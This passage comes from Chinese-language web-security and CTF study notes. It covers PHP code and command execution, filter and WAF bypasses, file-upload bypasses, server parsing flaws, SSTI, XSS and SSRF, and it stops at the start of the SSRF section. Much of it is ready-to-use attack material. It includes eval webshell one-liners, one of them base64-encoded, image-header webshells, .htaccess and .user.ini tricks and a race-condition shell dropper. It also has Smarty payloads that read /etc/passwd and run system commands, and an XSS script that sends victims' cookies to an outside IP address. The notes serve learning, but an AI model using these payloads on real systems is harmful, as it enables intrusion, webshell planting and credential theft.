使用current(localeconv())获得.,或者使用getcwd()获得当前的绝对路径。然后使用scandir()读取当前路径的文件和目录,使用array_flip()+array_rand()读到文件名。最后使用文件读取函数读取文件内容。
array_flip将键值互换,这样文件名就在键的位置上,然后用array_rand随机读取键,多次之后就能读到目标文件名。
例如:
#读取文件列表
qaq=print_r(scandir(getcwd()))
qaq=print_r(scandir(current(localeconv())))
#读取文件(有rand,要多次执行才能选到)
qaq=show_source(array_rand(array_flip(scandir(current(localeconv())))))
使用set_include_path()+dirname()+show_source()实现任意文件读取
使用get_cwd()取得当前绝对路径,用dirname()可以切换到根目录。然后用set_include_path()设置根目录为include_path(文件包含路径),返回值是原文件包含路径。再用dirname()切换到接近根目录的地方,用str_split()切分字符串,array_flip()+array_rand()随机选择到/,scandir()读取根目录文件,array_flip+array_rand随机选择到目标文件。最后文件读取函数读取文件内容。
例如:
qaq=show_source(array_rand(array_flip(scandir(array_rand(array_flip(str_split(dirname(dirname(dirname(dirname(dirname(set_include_path(dirname(dirname(dirname(getcwd()))))))))))))))))
7. 死亡退出
例如如下代码:
<?php
show_source(__FILE__);
$content = '<?php die(\'stupid\'); ?>';
$content .= $_POST['data'];
file_put_contents($_POST['filename'], $content);
在die、exit等函数的后面拼接上字符串,不管我们拼接上什么命令,都因为前面的die而无法执行。
这种情况可以利用php伪协议,php://filter流的base64_decode去除死亡退出。
在filname参数上设置值为
php://filter/write=convert.base64-decode/resource=hello.php
这样会将创建一个数据流,将输入的数据经过base64解码后再写入到hello.php中。
然后我们对第二个参数data的值进行base64编码。die语句会拼接上data值的base64编码,然后通过上面的输入流写入到hello.php中。
在base64解码时,会将原来的die语句作为base64解码成其他字符,这样就去除了死亡退出,我们后面的命令则正常解码执行。
因此payload为:
filename=php://filter/write=convert.base64-decode/resource=hello.php&data=PD9waHAgQGV2YWwoJF9QT1NUW2NtZF0pOyA/Pg==
8. 字符串解析特性Bypass
php将查询字符串(在URL或正文中)解析为$_GET或$_POST的值时,如果变量前面有空格,会自动去掉前面的空格。
例如在url中:
/? num=123
解析得到
$_GET['num'] == 123 // true
而php直接获取到的查询键名仍然是%20num,因此与$_GET解析得到的键名不相同,存在解析漏洞。
如果有IDS/IPS/WAF对查询键进行检查时,就可以通过该漏洞进行绕过。
9. 代码执行
执行php代码的函数
- eval
- assert
- preg_replace + '/e' (php5.5.0以下才能用)
- call_user_func
- call_user_func_array
- create_function
- array_map
preg_replace
函数语法如下,这里的 $pattern 是一个正则表达式字符串,用于指定搜索的模式, $replacement 是替换成的字符串, $subject 是要搜索和替换的原始字符串或字符串数组。
preg_replace($pattern, $replacement, $subject);
preg_replace 函数返回一个替换后的字符串或数组。如果没有任何匹配项,则返回原始字符串或数组。
例子1
preg_replace('/hahaha/e', $qaq, $name)
preg_replace()函数中使用了/e修饰符时,会先将qaq参数当作php代码运行,然后再用运行结果替换掉name中的hahaha字符串。存在任意命令执行漏洞。(/e修饰符在php7.0.0被移除)
例子2
preg_replace('/(' . $re . ')/ei','strtolower("\\1")',$str);
其中的正则表达式规则:
- ( 开始定义一个捕获分组,并匹配其中的子表达式;
- $re 表示使用 $re 变量包含的正则表达式来作为子表达式;
- ) 结束定义捕获分组;
- / 结束定义正则表达式;
- e 操作符表示将匹配到的表达式当做 PHP 代码来执行;
- i 操作符表示匹配时忽略大小写的差异。
其余正则规则参考:[[04-Learning/学习笔记/kali&linux学习笔记#正则表达式语法]]
其中的替换字符串strtolower("\\1"),注意\\1实际上就是\1,而\1有特殊的含义,\1实际上指的就是第一个子匹配项。

利用方式:参考无参RCE中使用的各种函数,以及文件读取方法。
绕过WAF
1. 可以使用chr()来绕过对字符的限制
//chr(47)是/,这里scandir查询根目录文件,print_r打印结果
print_r(scandir(chr(47)))
//使用.连接字符,这里将/f1agg字符串用chr()进行绕过
show_source(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103))
//system(cat /flag),绕过特殊字符
system(chr(99).chr(97).chr(116).chr(32).chr(47).chr(102).chr(108).chr(97).chr(103))
2. 使用 PHP 7.1+ 的命名空间功能
若应用程序运行在 PHP 7.1 或以上版本,部分情况下,可以使用命名空间前缀来绕过某些 WAF 规则:
func=\passthru&p=whoami
这是因为 \ 是 PHP 命名空间的分隔符,可能不被 WAF 规则所识别。
10. 命令执行
执行系统命令的函数
- assert
- system
- passthru
- exec
- pcntl_exec
- shell_exec
- popen
- proc_open
- `(反单引号)
php函数名和括号之间可以有空格,如system()和system ()是一样的。
执行多条命令
#window
| 直接执行后面的语句
|| 前面的命令执行失败时才执行后面的
& 前面和后面命令都执行
&& 前面的命令执行成功时才执行后面的
#linux
同上windows,再加个;
; 前面和后面命令都执行
空格过滤
${IFS}
$IFS$9 #$9指传过来的第9个参数
${IFS}$9
%09 #需要php环境
< #重定向符
<> #重定向符
黑名单过滤
如过滤了cat或flag。
#变量拼接
a=c;b=at;c=fl;d=ag;$a$b $c$d
#单引号,双引号绕过
ca''t flag
cat"" flag
#编码绕过
$(printf "\154\163") ==>ls
$(printf "\x63\x61\x74\x20\x2f\x66\x6c\x61\x67") ==>cat /flag
{printf,"\x63\x61\x74\x20\x2f\x66\x6c\x61\x67"}|\$0 ==>cat /flag
#反斜杠
c\at fl\ag
#$1、$2等和$@
c$1at fl$@ag
#反引号内联执行ls(当前目录有flag.php)
cat `ls`
读文件过滤
more #一页一页的显示档案内容
less #与 more 类似,但是比 more 更好的是,他可以[pg dn][pg up]翻页
head #查看头几行
tac #从最后一行开始显示,可以看出 tac 是 cat 的反向显示
tail #查看尾几行
nl #显示的时候,顺便输出行号
od #以二进制的方式读取档案内容
vi #一种编辑器,这个也可以查看
vim #一种编辑器,这个也可以查看
sort #可以查看
uniq #可以查看
file -f #报错出具体内容
通配符绕过
?代表一个字符,*代表一串字符
#以下等同于cat flag
/???/?[a][t] ?''?''?''?''
/???/?[a][t] ?''?''?''?''
/???/?at flag
/???/?at ????
/???/?[a]''[t] ?''?''?''?''
内敛执行绕过
`命令`和$(命令)都是执行命令的方式
echo "m0re`cat flag`"
echo "m0re $(cat flag)"
echo "m0re $(pwd)"
编码绕过
使用base64编码进行绕过
`echo "Y2F0IGZsYWc="|base64 -d`
写文件执行命令
> 符号会将原有文件内容覆盖,如果是存入不存在的文件名,那么就会新建文件再存入
>> 符号的作用是将字符串添加到文件内容末尾,不会覆盖原内容
\ 符号可以换行执行命令
echo "ca\\">shell
echo "t\\">>shell
echo " fl\\">>shell
echo "ag">>shell
sh shell
三. 文件上传

漏洞分类:

1. 客户端校验
前端js脚本判断上传文件的后缀名,有黑名单也有白名单。
判断方式:在浏览加载文件,但还未点击上传按钮时便弹出错误,提示后缀名不正确。而此时并没有发送数据包,所以可以通过抓包来判断,如果弹出不准上传,但是没有抓到数据包,那么就是前端验证。
前端验证非常不可靠,传正常文件改数据包就可以绕过,甚至关闭JS都可以尝试绕过。
2. 服务端校验
服务端检测几个常见的手段:
- 检查Content-Type (内容类型)
- 检查后缀 (检查后缀是主流)
- 检查文件头
3. 绕过方法
后缀检测
客户端校验绕过
浏览器F12删除事件。

或者bp抓包修改文件后缀名。

大小写绕过
过滤的黑名单不全面,没有进行大小写转换。
则直接上传.Php,访问上传的文件名可成功执行。


后缀空格绕过
过滤的黑名单不全面,文件后缀后加一个空格也可以绕过。
对于过滤规则来说有没有空格是不一样的,但是对于操作系统来说,文件名的最后一个是空格会直接将其删除。
bp抓包,在后缀名后面加上一个空格。例如:phpinfo.php
后缀点绕过
同后缀空格绕过,文件名后面加点,操作系统会将其删除。
bp抓包,在后缀后加上一个.,例如:phpinfo.php.

::$DATA(Windows文件流绕过)
利用到了NTFS交换数据流(ADS),ADS是NTFS磁盘格式的一个特性,在NTFS文件系统下,每个文件都可以存在多个数据流。通俗的理解,就是其它文件可以“寄宿”在某个文件身上,而在资源管理器中却只能看到宿主文件,找不到寄宿文件。
bp抓包,在后缀后加上::$DATA,例如:phpinfo.php::$DATA

访问时需要将后面的::$DATA删除。
双写绕过
waf将黑名单置空的话,可以使用双写绕过。
例如:phpinfo.phphpp
基于get的%00截断
%00是0x00的url编码,0x00是十六进制表示方式,表示空字节,有些函数在处理这个字符的时候会把这个字符当做结束符。
例如:1.php%00.jpg 传参之后,有些过滤都是直接匹配字符串,匹配到了结尾是.jpg,然后允许上传。但是php的函数去执行的时候读取到0x00认为结束了,那么这个文件就变成了1.php。
这种情况下,因为文件保存路径在get参数中,所以抓包后修改url,在文件保存路径后面添加上phpinfo.php%00。

访问时需要将%00和后面的部分删掉。
基于POST的00截断
这种情况下,因为文件保存路径在post参数中。所以抓包后需要修改post参数。
这里无法直接在post参数中添加上0x00,需要在bp的十六进制编辑中添加。
可以先在post参数中添加phpinfo.phpa,然后在十六进制里修改61为00。


黑名单绕过
过滤的黑名单不全面,例如过滤了.asp,.aspx,.php,.jsp的后缀。
但默认情况下,
ashx、asa、asmx、cer也会被解析为asp。
jspx、jspf会被解析为jsp。
.php3、.php4、.php5、.phtml、.pht会被解析为php。
注意apache的httpd-conf配置文件中可能关闭了这个功能。

HTTP字段检测
Content-Type校验绕过
MIME (Multipurpose Internet Mail Extensions) 是描述消息内容类型的因特网标准。MIME消息能包含文本、图像、音频、视频以及其他应用程序专用的数据。常见的MIME类型如下:
| 文件扩展名 | Mime-Type |
|---|---|
| .js | application/x-javascript |
| .html | text/html |
| .jpg | image/jpeg |
| .png | image/png |
| application/pdf |
在HTTP协议中,使用Content-Type字段表示文件的MIME类型。
这种和客户端校验差不多,bp抓包修改Content-Type字段。

文件内容检测
文件头字节检测绕过
当报错:exif_imagetype:not imag
表示使用了exif_imagetype进行检测,会检测文件头的几个字节。
给上传文件加上相应的文件头(幻数头字节)就可以,比如添加GIF文件头GIF89a。
GIF89a
<?php @eval($_POST[cmd]); ?>
GIF89a
<script language=php>@eval($_GET['mayi077']);</script>
GIF89a
auto_prepend_file=mayi077.gif
常见的图片文件头:
- JPG:FF D8 FF E0 00 10 4A 46 49 46
- GIF:47 49 46 38 39 61(GIF89a)
- PNG:89 50 4E 47
php特征检测
如果检测<?,可以改用如下php代码绕过:
<script language=php>@eval($_GET['mayi077']);</script>
条件竞争
如果文件上传后被过滤或者删除,处理的流程可能是:先上传—被保存—被检测—被删除
这种情况可以使用条件竞争,即实际上是和unlink等删除文件的函数进行竞争。在文件被删除之前访问到我们上传的文件。
思路是:
- 先写一个1.php文件,该文件执行后会创建另一个文件2.php,而2.php是一句话木马文件。
- 使用bp的intrude不断发送该1.php;同时又使用intrude不断请求2.php。
这样在1.php被删除之前,就有可能执行到1.php,成功创建木马文件2.php。
其中1.php的内容可以是:
<?php fwrite(fopen('2.php','w'),'<?php @eval($_POST[cmd]);?>');?>

添加配置文件
.htaccess文件绕过
.htaccess的全称是Hypertext Access(超文本入口)。.htaccess文件也被称为分布式配置文件,提供了针对目录改变配置的方法,作用于此目录及其所有子目录。
.htaccess的功能:文件夹密码保护、用户自定义重定向、自定义404页面、扩展名伪静态化、禁止特定IP地址的用户、只允许特定IP地址的用户、禁止目录列表。但这个功能默认是不开启的,Apache有伪静态的都可以试试。
例如:
AddType application/x-httpd-php .jpg
这个指令代表着.jpg文件会当做php来解析。
如果发现黑名单很全面,无法上传php文件。
- 可以先上传一张带有php代码的jpg格式图片。
- 然后制作.htaccess文件,内容如上,上传.htaccess文件。
- 访问之前上传的jpg文件,可以发现被当作php代码执行了。

.user.ini文件绕过
在使用 CGI/FastCGI 模式的服务器上都可以使用.user.ini(他是动态的,不需要重启服务器,根据时间自动更新)。
其中:
- auto_append_file : 指定一个文件 , 自动包含在要执行的文件末尾 , 类似与在可执行文件末尾调用了 require() 函数
- auto_prepend_file : 指定一个文件 , 自动包含在要执行的文件开头 , 类似与在可执行文件开头调用了 require() 函数
其实就是一个文件包含漏洞,可以将任意文件中的内容包含进一个可执行文件中,被包含文件中的php代码会被执行 , 非php代码会被输出。
因此这个漏洞利用时有一个条件:上传目录下有可执行的php文件。
比如上传一个.user.ini:
auto_prepend_file=fuck.png
并且上传一个fuck.png:
GIF89a <script language="php">eval($_POST[cmd])</script>
此时上传目录下有一个index.php可以访问,这样fuck.png的文件内容就会被自动包含到index.php头部。直接蚁剑连接index.php就可以。
图片马
图片马都需要利用文件包含漏洞才能执行。
方法一:将一句话木马拼接在图片文件后面。
例如:
C:\Users\31105\Desktop>copy 1.png /b + 123.php horse.png
其中:
- 1.png是正常的图片
- 123.php是一句话木马文件
- 参数/b指定以二进制格式复制、合并文件,用于图像类/声音类文件
- 参数/a指定以ASCII格式复制、合并文件,用于txt等文档类文件
方法二:将一句话木马重命名为png,然后在文件头部加上图片头部信息。
常见的图片文件头:
- JPG:FF D8 FF E0 00 10 4A 46 49 46
- GIF:47 49 46 38 39 61(GIF89a)
- PNG:89 50 4E 47
4. 解析漏洞
apache
- %0a (CVE-2017-15715)
- 未知后缀 test.php.xxx
Apache1.x 2.x解析漏洞
Apache 解析文件的规则是从右到左开始判断解析,如果后缀名无法解析,就再往左解析,直到碰到认识的扩展名为止,如果都不认识,则会暴露其源代码。
这种方法可以绕过基于黑名单的检查。
比如test.php.owf.rar。".owf"和".rar" 这两种后缀是apache不可识别解析的,apache就会把wooyun.php.owf.rar解析成php。
IIS
- IIS 6.0 文件解析
xx.asp;.jpg - IIS 6.0 目录解析
xx.asp/1.jpg - IIS 7.5 畸形解析
xxx.jpg/x.php
.asa、 .cer、 .cdx也会被作为.asp解析
IIS6.0中后缀名字为.asa、 .cer和 .cdx的文件也会当做asp去解析,因为IIS6.0在应用程序扩展中默认设置了.asa、.cer 和 .cdx 都会调用 asp.dll。
IIS 6.0在处理含有特殊符号的文件路径时会出现逻辑错误,从而造成文件解析漏洞。IIS5.1和IIS7.5无此漏洞。
文件解析:分号后面的不被解析。
例如:test.asp;1.jpg 或者test.asp;.jpg,他将当做asp进行解析(特殊符号是";")。
目录解析:在文件夹为.asp和 .asa内的所有文件被当成解析文件解析。
例如:test.asp/1.jpg 他将当做asp进行解析(特殊符号是"/")。
nginx
- 访问链接加
/xxx.php,即test.jpg/xxx.php - 畸形解析漏洞
test.jpg%00xxx.php - CVE-2013-4547
test.jpg(非编码空格)\0x.php
PHP CGI解析漏洞
条件:php.ini里cgi.fix_pathinfo=1
当URL指向的是不存在的文件时,PHP就会递归向上一个目录解析。
例如url为/test.png/x.php时,如果该文件不存在,就会访问/test.png,并且将/test.png作为/test.png/x.php文件解析(即将png文件作为php文件解析)。
Nginx <8.03 %00空字节执行php漏洞
Nginx版本:0.5._, 0.6._, 0.7 <= 0.7.65, 0.8 <= 0.8.37
在使用PHP-FastCGI执行php的时候,URL里面在遇到%00空字节时与FastCGI处理不一致。
导致可在非php文件中嵌入php代码,通过访问url+%00.php来执行其中的php代码。
例如:http://local/robots.txt.php 会把robots.txt文件当作php来执行。
PHP的path_info
Path_info是PHP的一种路由模式,需要PHP.ini中设置cgi.fix_pathinfo=1才能开启该路由模式。该路由模式的URL格式为http://www.xxx.com/index.php/模块/方法。
Apache容器

很多防火墙为了提高效率,遇到js,png,jpg等格式的后缀时,则不检测后面参数中是否有非法数据。
因此我们可以构造http://www.admintony.com/index.php/aaa.js?id=union select 1,2,3,4来绕过防火墙进行注入,当然也可以绕过防火墙进行代码执行、命令执行等操作
IIS和Nginx容器

在IIS和Nginx容器下,相比Apache少了一步对文件后缀的检测,因此产生了著名的安全问题CGI解析漏洞(也有称Nginx解析漏洞)。
其漏洞的利用方式就是上传一个含Webshell的图片,然后在图片地址后面加上/a.php使图片当作PHP解析。
比如 123.png/1.php ,接收URL后,提取URL中请求的文件1.php,发现不存在就检查是否存在上一级目录,存在就把上级目录当做请求文件,再判断文件是否存在,文件123.png存在,然后就把123.png当做PHP解析执行,其中少了再次检测存在文件的后缀名的操作就直接当做请求最开始文件的类型解析了。
系统特性
- Windows 下文件名不区分大小写,Linux下文件名区分大写
- Windows 下 ADS 流特性,导致上传文件 xxx.php::$DATA = xxx.php
- Windows 下文件名结尾加入
.、空格、<、>、>>>、0x81-0xff等字符,最终生成的文件均被 windows 忽略。
四. SSTI
常见模板:

判断模板,如使用{{7*7}}看是否会返回49。

python
python中常见的模板有Jinja2、django、tornado。
基本语法:
- 表达式:使用
{{和}}包裹,里面直接写 python 语句即可,没有经过特殊的转换。默认输出会经过 html 编码。 - 控制语句:使用
{%和%}包裹。
例如:
{{handler.settings}}
{{1+1}}
{{i=1}}
{{datetime.date(2022,3,7)}}
{% set i=1 %}
{% import *module* %}
{% from *x* import *y* %}
模板传参案例
前端ikun.html:
<body>
<p>{{name}}</p>
<p>{{age}}</p>
<p>{{hobby[0]}}-{{hobby[1]}}-{{hobby[3]}}-{{hobby[4]}}</p>
</body>
在后端:
class APIHandler(tornado.web.RequestHandler):
def get(self):
context = {
"name": "只因",
"age": 2.5,
"hobby": ["篮球", "唱","跳","rap"]
}
self.render("ikun.html",**context)
# self.render("ikun.html",name="只因",age=2.5,hobby=["篮球", "唱","跳","rap"])
tornado
request是HTTPServerRequest的实例,使用request可以获得许多信息。
{{request.method}} #返回请求方法名 GET|POST|PUT...
{{request.query}} #传入?a=123 则返回a=123
{{request.arguments}} #返回所有参数组成的字典
{{request.cookies}} #同{{handler.cookies}}
{{request.query}} #包含 get 参数
{{request.query_arguments}} #解析成字典的 get 参数,可用于传递基础类型的值(字符串、整数等)
{{request.arguments}} #包含 get、post 参数
{{request.body}} #包含 post 参数
{{request.body_arguments}} #解析成字典的 post 参数,可用于传递基础类型的值(字符串、整数等)
{{request.cookies}} #就是 cookie
{{request.files}} #上传的文件
{{request.headers}} #请求头
{{request.full_url}} #完整的 url
{{request.uri}} #包含 get 参数的 url。有趣的是,直接 str(requests) 然后切片,也可以获得包含 get 参数的 {{url。这样的话不需要 . 或者 getattr 之类的函数了。
{{request.host}} #Host 头
{{request.host_name}} #Host 头
handler是被调用的RequestHandler子类,可以用来获得许多信息。
{{handler.get_argument('yu')}} #比如传入?yu=123则返回值为123
{{handler.cookies}} #返回cookie值
{{handler.get_cookie("data")}} #返回cookie中data的值
{{handler.decode_argument('\u0066')}} #返回f,其中\u0066为f的unicode编码
{{handler.get_query_argument('yu')}} #比如传入?yu=123则返回值为123
{{handler.settings}} #比如传入application.settings中的值
php
Smarty
利用方法:
{7*7} #判断SSTI
{phpinfo()} #尝试执行函数
{include file='/etc/passwd'} #包含/读取文件
{system("cat /flag")} #执行系统命令
从报错中可以看出Smarty:
Uncaught --> Smarty Compiler: Syntax error in template "string:{{dump(app)}}" on line 1 "{{dump(app)}}" unknown function 'dump' <--
thrown in <b>/var/www/html/libs/sysplugins/smarty_internal_templatecompilerbase.php</b> on line <b>1</b>
tplmap
自动化服务器模板注入工具
例如:
plmap -u 'http://www.target.com/page.php?id=1*'
python3的用sstimap
五. XSS
跨站脚本漏洞
分为反射型xss、存储型xss和DOM xss
通过留言板等输入,将恶意script代码插入到页面中
例如:
#服务端:getcookie.php
<?php
@file_put_contents('cookie.txt',$_GET[cookie]);
?>
#xss代码:
<script>window.location.href='http://140.143.20.215/getcookie.php?cookie='+document.cookie</script>
常见payload:
<script>alert("XXS")</script>
<img src="javascript:alert('XSS')">
<img src="#" onerror=alert(/XXS/)></img>
<iframe/onload=alert(/XXS/)>
混淆payload:
𒀀='',𒉺=!𒀀+𒀀,𒀃=!𒉺+𒀀,𒇺=𒀀+{},𒌐=𒉺[𒀀++],
𒀟=𒉺[𒈫=𒀀],𒀆=++𒈫+𒀀,𒁹=𒇺[𒈫+𒀆],𒉺[𒁹+=𒇺[𒀀]
+(𒉺.𒀃+𒇺)[𒀀]+𒀃[𒀆]+𒌐+𒀟+𒉺[𒈫]+𒁹+𒌐+𒇺[𒀀]
+𒀟][𒁹](𒀃[𒀀]+𒀃[𒈫]+𒉺[𒀆]+𒀟+𒌐+"(𒀀)")()
六. SSRF
服务端请求伪造
通过服务器向目标主机发送请求
可用于访问外部不可见的内网服务,常用gopher或dict协议
如:
服务端资源地址为:
http://www.xxx.com/a.php?image=(地址)
具有ssrf漏洞的代码:
